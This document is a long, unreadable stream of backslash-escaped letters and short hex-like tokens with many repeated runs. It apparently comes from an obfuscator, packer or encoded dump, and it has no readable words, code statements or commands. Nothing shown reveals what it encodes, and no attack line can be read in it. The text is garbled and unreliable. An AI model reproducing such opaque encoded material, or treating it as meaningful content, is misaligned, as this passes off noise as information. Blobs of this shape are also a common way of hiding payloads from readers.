\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\13\\a\\g\\a\\w\\a\\j\\a\\j\\a\\X\\a\\h\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\17\\a\\o\\a\\c\\a\\C\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\C\\a\\o\\a\\p\\a\\b\\w\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\B\\a\\b\\n\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\I\\a\\G\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\I\\a\\A\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\p\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\z\\a\\d\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\p\\a\\K\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\b\\v\\a\\e\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\K\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\m\\a\\o\\a\\p\\a\\K\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\K\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\p\\a\\12\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\I\\a\\e\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\